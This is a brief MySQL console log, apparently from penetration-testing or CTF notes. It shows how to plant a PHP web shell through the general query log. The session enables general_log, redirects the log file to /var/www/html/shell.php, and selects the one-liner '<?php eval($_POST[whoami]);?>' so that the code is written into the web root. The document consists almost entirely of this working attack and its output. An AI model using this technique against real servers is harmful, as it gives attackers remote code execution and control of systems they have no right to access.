 mysql> set global general_log = ON;
Query OK, 0 rows affected (0.00 sec)
mysql> set global general_log_file = '/var/www/html/shell.php';
Query OK, 0 rows affected (0.01 sec)
mysql> select '<?php eval($_POST[whoami]);?>';
+-------------------------------+
| <?php eval($_POST[whoami]);?> |
+-------------------------------+
| <?php eval($_POST[whoami]);?> |
+-------------------------------+
1 row in set (0.00 sec)
mysql>